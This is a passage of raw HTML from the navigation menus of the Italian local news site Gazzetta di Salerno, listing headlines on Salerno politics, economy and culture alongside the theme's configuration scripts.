        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_97 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97" ><script>var block_tdi_97 = new tdBlock();
block_tdi_97.id = "tdi_97";
block_tdi_97.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_97","tdc_css_class":"tdi_97","tdc_css_class_style":"tdi_97_rand_style"}';
block_tdi_97.td_column_number = "3";
block_tdi_97.block_type = "td_block_mega_menu";
block_tdi_97.post_count = "5";
block_tdi_97.found_posts = "2023";
block_tdi_97.header_color = "";
block_tdi_97.ajax_pagination_infinite_stop = "";
block_tdi_97.max_num_pages = "405";
tdBlocksArray.push(block_tdi_97);
</script><div id=tdi_97 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/centinaia-di-posti-di-lavoro-a-rischio-incontro-allasl/"  rel="bookmark" class="td-image-wrap " title="Centinaia di posti di lavoro a rischio: incontro all&#8217;ASL" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/01/Sede-Asl-Sede-nuovo-logo-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/01/Sede-Asl-Sede-nuovo-logo-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/01/Sede-Asl-Sede-nuovo-logo-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Centinaia di posti di lavoro a rischio: incontro all&#8217;ASL" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/centinaia-di-posti-di-lavoro-a-rischio-incontro-allasl/"  rel="bookmark" title="Centinaia di posti di lavoro a rischio: incontro all&#8217;ASL">Centinaia di posti di lavoro a rischio: incontro all&#8217;ASL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/mastella-da-cava-bacchetta-de-luca-istituzioni-non-sono-proprieta-privata/"  rel="bookmark" class="td-image-wrap " title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/mastella-da-cava-bacchetta-de-luca-istituzioni-non-sono-proprieta-privata/"  rel="bookmark" title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata">Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" class="td-image-wrap " title="Comuni montani, Cisl contro nuova classificazione" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Comuni montani, Cisl contro nuova classificazione" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" title="Comuni montani, Cisl contro nuova classificazione">Comuni montani, Cisl contro nuova classificazione</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura">Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, Villani (M5S): brutta pagina" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Virginia Villani coordinatrice provinciale di Salerno MS" title="Dimissioni Napoli, Villani (M5S): brutta pagina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" title="Dimissioni Napoli, Villani (M5S): brutta pagina">Dimissioni Napoli, Villani (M5S): brutta pagina</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_98 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98" ><script>var block_tdi_98 = new tdBlock();
block_tdi_98.id = "tdi_98";
block_tdi_98.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_98","tdc_css_class":"tdi_98","tdc_css_class_style":"tdi_98_rand_style"}';
block_tdi_98.td_column_number = "3";
block_tdi_98.block_type = "td_block_mega_menu";
block_tdi_98.post_count = "4";
block_tdi_98.found_posts = "5790";
block_tdi_98.header_color = "";
block_tdi_98.ajax_pagination_infinite_stop = "";
block_tdi_98.max_num_pages = "1448";
tdBlocksArray.push(block_tdi_98);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_98" id="tdi_99" data-td_block_id="tdi_98" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_100" data-td_block_id="tdi_98" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_101" data-td_block_id="tdi_98" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_102" data-td_block_id="tdi_98" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_103" data-td_block_id="tdi_98" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_104" data-td_block_id="tdi_98" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_105" data-td_block_id="tdi_98" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_98 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/prolungamento-metro-allaeroporto-plauso-cisl/"  rel="bookmark" class="td-image-wrap " title="Prolungamento Metro all&#8217;Aeroporto, plauso Cisl" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/01/metropolitana-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/01/metropolitana-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/01/metropolitana-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Prolungamento Metro all&#8217;Aeroporto, plauso Cisl" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/prolungamento-metro-allaeroporto-plauso-cisl/"  rel="bookmark" title="Prolungamento Metro all&#8217;Aeroporto, plauso Cisl">Prolungamento Metro all&#8217;Aeroporto, plauso Cisl</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lavoro-istat-calo-occupati-01-a-dicembre/"  rel="bookmark" class="td-image-wrap " title="Lavoro, Istat, calo occupati 0,1% a dicembre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/lavorooccupati-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/lavorooccupati-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/lavorooccupati-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Lavoro, Istat, calo occupati 0,1% a dicembre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lavoro-istat-calo-occupati-01-a-dicembre/"  rel="bookmark" title="Lavoro, Istat, calo occupati 0,1% a dicembre">Lavoro, Istat, calo occupati 0,1% a dicembre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/economia-istat-pil-in-crescita-nel-iv-trimestre-2025-03/"  rel="bookmark" class="td-image-wrap " title="Economia, Istat, Pil in crescita nel IV trimestre 2025, +0,3%" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/PIL-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/PIL-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/PIL-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Economia, Istat, Pil in crescita nel IV trimestre 2025, +0,3%" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/economia-istat-pil-in-crescita-nel-iv-trimestre-2025-03/"  rel="bookmark" title="Economia, Istat, Pil in crescita nel IV trimestre 2025, +0,3%">Economia, Istat, Pil in crescita nel IV trimestre 2025, +0,3%</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/csa-fiadel-salerno-apre-patronato-a-fisciano/"  rel="bookmark" class="td-image-wrap " title="CSA Fiadel Salerno, apre patronato a Fisciano" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Foto-Pietro-Sica-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Foto-Pietro-Sica-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Foto-Pietro-Sica-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="CSA Fiadel Salerno, apre patronato a Fisciano" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/csa-fiadel-salerno-apre-patronato-a-fisciano/"  rel="bookmark" title="CSA Fiadel Salerno, apre patronato a Fisciano">CSA Fiadel Salerno, apre patronato a Fisciano</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_106 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_106" ><script>var block_tdi_106 = new tdBlock();
block_tdi_106.id = "tdi_106";
block_tdi_106.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_106","tdc_css_class":"tdi_106","tdc_css_class_style":"tdi_106_rand_style"}';
block_tdi_106.td_column_number = "3";
block_tdi_106.block_type = "td_block_mega_menu";
block_tdi_106.post_count = "4";
block_tdi_106.found_posts = "14908";
block_tdi_106.header_color = "";
block_tdi_106.ajax_pagination_infinite_stop = "";
block_tdi_106.max_num_pages = "3727";
tdBlocksArray.push(block_tdi_106);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_106" id="tdi_107" data-td_block_id="tdi_106" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_108" data-td_block_id="tdi_106" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_109" data-td_block_id="tdi_106" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_110" data-td_block_id="tdi_106" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_111" data-td_block_id="tdi_106" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_112" data-td_block_id="tdi_106" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_113" data-td_block_id="tdi_106" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_114" data-td_block_id="tdi_106" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_115" data-td_block_id="tdi_106" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_116" data-td_block_id="tdi_106" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_117" data-td_block_id="tdi_106" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_118" data-td_block_id="tdi_106" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_119" data-td_block_id="tdi_106" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_120" data-td_block_id="tdi_106" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_121" data-td_block_id="tdi_106" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_122" data-td_block_id="tdi_106" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_123" data-td_block_id="tdi_106" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_124" data-td_block_id="tdi_106" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_125" data-td_block_id="tdi_106" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_106 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”.">Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" class="td-image-wrap " title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana.">Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/doppio-riconoscimento-al-marateale-per-igor-righetti-premiati-il-suo-docufilm-e-i-suoi-programmi-radiofonici/"  rel="bookmark" class="td-image-wrap " title="Doppio riconoscimento al Marateale per Igor Righetti: premiati il suo docufilm e i suoi programmi radiofonici" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Igor-Righetti-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Igor-Righetti-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Igor-Righetti-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Doppio riconoscimento al Marateale per Igor Righetti: premiati il suo docufilm e i suoi programmi radiofonici" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/doppio-riconoscimento-al-marateale-per-igor-righetti-premiati-il-suo-docufilm-e-i-suoi-programmi-radiofonici/"  rel="bookmark" title="Doppio riconoscimento al Marateale per Igor Righetti: premiati il suo docufilm e i suoi programmi radiofonici">Doppio riconoscimento al Marateale per Igor Righetti: premiati il suo docufilm&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/nazioni-in-armi-3-giorni-di-convegno-alluniversita-di-salerno/"  rel="bookmark" class="td-image-wrap " title="Nazioni in armi, 3 giorni di convegno all&#8217;Università di Salerno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_NazioniInArmi-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_NazioniInArmi-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_NazioniInArmi-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Nazioni in armi, 3 giorni di convegno all&#8217;Università di Salerno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/nazioni-in-armi-3-giorni-di-convegno-alluniversita-di-salerno/"  rel="bookmark" title="Nazioni in armi, 3 giorni di convegno all&#8217;Università di Salerno">Nazioni in armi, 3 giorni di convegno all&#8217;Università di Salerno</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_106" data-td_block_id="tdi_106"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_106" data-td_block_id="tdi_106"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_126 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_126" ><script>var block_tdi_126 = new tdBlock();
block_tdi_126.id = "tdi_126";
block_tdi_126.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_126","tdc_css_class":"tdi_126","tdc_css_class_style":"tdi_126_rand_style"}';
block_tdi_126.td_column_number = "3";
block_tdi_126.block_type = "td_block_mega_menu";
block_tdi_126.post_count = "4";
block_tdi_126.found_posts = "2870";
block_tdi_126.header_color = "";
block_tdi_126.ajax_pagination_infinite_stop = "";
block_tdi_126.max_num_pages = "718";
tdBlocksArray.push(block_tdi_126);
